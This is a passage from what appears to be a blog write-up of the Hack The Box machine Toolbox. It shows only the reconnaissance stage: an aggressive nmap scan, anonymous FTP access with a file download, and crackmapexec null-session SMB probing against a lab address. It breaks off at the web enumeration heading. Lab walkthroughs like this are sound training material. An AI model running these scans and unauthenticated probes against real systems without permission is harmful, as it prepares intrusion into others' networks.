Toolbox is an easy Windows machine created by MinatoTW on Hack The Box and was released on the 12th of March 2021. Hello world, welcome to Haxez where today I will explain how I hacked Toolbox. In order to complete this box you will need basic web knowledge. By completing this box you will learn to leverage PostgreSQL SQL Injection for RCE and Docker Toolbox exploitation.
Toolbox Enumeration







First, I spawned the box and sent a single ping request to check if I could talk to it. Next, I performed a Nmap scan that scanned all ports, requested service versions and ran default scripts. I saved the output in all formats to files named Toolbox. I instructed Nmap to send a minimum of 10000 packets per second. However, I wouldn’t advise you to do this on real engagements. 10000 packets per second are quite a lot and could congest the network and cause disruption on the target host.
As a result of the scan, I learnt that the host had a plethora of ports open including 21 for FTP. Furthermore, FTP also allowed anonymous access. SSH was listening on port 22 with the banner informing me that it was OpenSSH for Windows 7.7. Port 443 for HTTP with the banner advising me that it was Apache 2.4.38. The SSL certificate’s common name was admin.megalogistics.com which could be useful later. Finally, ports 139, and 445 were open for SMB. A few other ports were open including 5985 for WinRM.
My first thought was that this box appears to be having an identity crisis. It’s a Windows box with SSH enabled and was also running an Apache webserver. I would have expected to see IIS.
┌──(kali㉿kali)-[~/HTB/Toolbox]
└─$ sudo nmap -sC -sV -p- 10.129.96.171 --min-rate 10000 -oA Toolbox
Toolbox Service Enumeration
Starting with the lowest port number, I connected to the FTP service using the username anonymous. I submitted an empty password and was granted access. Next, I listed out the contents of the FTP directory and saw an executable named docker-toolbox.exe. I suspected that it was just there to give me a hint about the environment but I downloaded it anyway. Other than that, there wasn’t anything else on the FTP server.
┌──(kali㉿kali)-[~/HTB/Toolbox]
└─$ ftp 10.129.96.171
Name (10.129.96.171:kali): anonymous
ftp> ls
ftp> get docker-toolbox.exe
Since SSH was unlikely to be the attack vector I moved on to SMB. I was optimistic that null sessions might be enabled. Unfortunately, they weren’t but through using crackmapexec, I was able to learn the hostname and domain name. The hostname was TOOLBOX and the domain name was Toolbox. For practice, I also ran smbmap and smbclient.
┌──(kali㉿kali)-[~/HTB/Toolbox]
└─$ crackmapexec smb 10.129.96.171 -u '' -p '' --shares


Web Application Enumeration
